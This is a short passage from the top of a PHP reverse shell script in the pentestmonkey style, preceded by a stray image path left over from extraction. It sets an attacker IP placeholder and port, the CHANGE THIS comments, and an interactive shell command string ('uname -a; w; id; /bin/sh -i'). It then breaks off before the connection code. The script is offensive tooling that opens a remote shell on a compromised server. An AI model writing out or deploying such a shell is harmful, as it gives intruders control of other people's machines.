 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '<YourIP>';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later